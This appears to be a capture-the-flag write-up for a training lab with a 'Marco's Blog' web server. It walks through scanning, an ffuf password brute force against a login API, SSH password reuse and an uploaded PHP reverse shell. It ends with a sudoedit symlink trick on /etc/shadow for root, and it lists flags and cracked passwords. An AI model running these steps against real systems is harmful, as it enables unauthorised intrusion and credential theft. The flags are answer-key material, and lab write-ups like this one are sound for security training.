Some pigs do fly…
Enumeration
IP: 10.10.123.176
threader300 scan:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.123.176
------------------------------------------------------------
Scanning target 10.10.123.176
Time started: 2022-07-11 01:01:05.025949
------------------------------------------------------------
Port 22 is open
Port 80 is open
Port scan completed in 0:00:54.728354
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.123.176 10.10.123.176
************************************************************
running suggested nmap scan:
nmap -p22,80 -sV -sC -T4 -Pn -oA 10.10.123.176 10.10.123.176
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-11 01:03 IST
Nmap scan report for 10.10.123.176
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Marco's Blog
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.67 seconds
------------------------------------------------------------
Combined scan completed in 0:02:05.997917
Visiting the webserver at pJellyfishort 80:

gobuster directory scan:
gobuster dir -u http://10.10.123.176/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 100 -b 404,403 --no-error
/admin (Status: 301) [Size: 314] [--> http://10.10.123.176/admin/]
/assets (Status: 301) [Size: 315] [--> http://10.10.123.176/assets/]
/css (Status: 301) [Size: 312] [--> http://10.10.123.176/css/]
/js (Status: 301) [Size: 311] [--> http://10.10.123.176/js/]
/api (Status: 301) [Size: 312] [--> http://10.10.123.176/api/]
/admin:

/api takes in only post request.
gobuster file scan:
gobuster dir -u http://10.10.123.176/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100 -b 404,403 --no-error
/login.php (Status: 200) [Size: 2790]
/. (Status: 200) [Size: 4801]
/index.html (Status: 200) [Size: 4801]
at /admin sourc code, we can see the obfuscated js code:

replacing the weird names with the values in the arrays:
const _0x44d4 = ["auth", "querySelector", "click", "replace", "post", "#submit-btn", "input", "then", "authLogin=", "addEventListener", "keyCode", "#username", "style", "Success", "/admin", "keyup", "location", "Response", "cookie", "application/json", "stringify", "same-origin", "querySelectorAll", "value", "opacity: 1"];
(function(data, i) {
const write = function(isLE) {
for (; --isLE;) {
data["push"](data["shift"]());
}
};
write(++i);
})(_0x44d4, 276);
const _0x48fd = function(url, whensCollection) {
/** @type {number} */
url = url - 0;
let _0x48fdee = _0x44d4[url];
return _0x48fdee;
};
/**
* @return {undefined}
*/
function login() {
const timesresults = document['auth']("#username");
const fields = document['auth']("#password");
const adminPassword = md5(fields['querySelectorAll']);
fetch("/api/login", {
"method" : 'post',
"credentials" : 'same-origin',
"headers" : {
"Accept" : 'cookie'
},
"body" : JSON['application/json']({
"username" : timesresults['querySelectorAll'],
"password" : adminPassword
})
})[input]((options) => {
return options["json"]();
})["then"]((tmp) => {
/** @type {string} */
document['auth']('keyCode')["value"] = "";
/** @type {string} */
document['auth']("#password")[querySelectorAll] = "";
if (tmp['location'] == 'style') {
/** @type {string} */
document["Response"] = then + tmp['opacity: 1'] + '; samesite=lax; path="/"';
window['keyup']['click'](Success);
} else {
alert(tmp["Verbose"]);
document['auth']("#pass-hint")['#username'] = 'value';
}
});
}
document['same-origin']('#submit-btn')["forEach"]((canCreateDiscussions) => {
canCreateDiscussions[authLogin]('/admin', (canCreateDiscussions) => {
if (canCreateDiscussions['addEventListener'] === 13) {
document['auth']('post')['querySelector']();
}
});
});
It just hashes the password and sends the request. :-;
Hmm so the possible username from the main page could me marco since its his blog.

Manually trying out few combinations by looking at homepage didn’t work. :-; lets generate custom word list.
wordlist:
./cewl.rb -w customwordlist.txt http://10.10.123.176/

Using mentalist to create a wordlist with our required specifications:

using https://www.miraclesalad.com/webtools/md5.php for generating md5 hashes.
lets use a dictionary attack mode now :P
We’ll use ffuf to bruteforce as we can’t pass custom headers to hydra, ignoring response size 63. I have also ignored 500 bcoz they didn’t work and were again multiple.
ffuf -w hashlist.txt -H "Accept: application/json" -X POST -d '{"username":"marco","password":"FUZZ"}' -u http://10.10.123.176/api/login -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36" -fs 63

finding that hash in hashlist and then comparing it to passlist, the password is savoia21! Finally
Hmm, Trying the same password for ssh and so we obtained a shell into the machine. :O
Flag 1

THM{MDg0MGVjYzFjY2ZkZGMzMWY1NGZiNjhl}
Privilege Escalation - curtis
commands.php:
hehe, I just feel lucky to not have wasted time on it xD.

hmm so we can use ssh but F I did a password reset by mistake on curtis. restarting the server. :P we can upload a reverse shell in /var/www/html and get the database.
Using this infamous php reverse shell: Github Link
So after gaining a shell as www-data:

Now finding our other password in the text, we can see a pattern. we know that md5 hash consists of 32 characters so we will copy the next 32 characters after the username curtis:

And so we get the following hash :
a80bfe309ecaafcea1ea6cb3677971f2
Crackstation results :

password:Donald1983$
and the password for curtis works.
Flag 2

THM{Y2Q2N2M1NzNmYTQzYTI4ODliYzkzMmZh}
Privilege Escalation - root


hmm, So I found this exploit which I can use: # Sudo 1.8.14 (RHEL 5/6/7 / Ubuntu) - ‘Sudoedit’ Unauthorized Privilege Escalation
ln -s /etc/shadow /var/www/html/a/b/config.php
sudoedit /var/www/html/a/b/config.php
Changing the password of root to that of curtis:
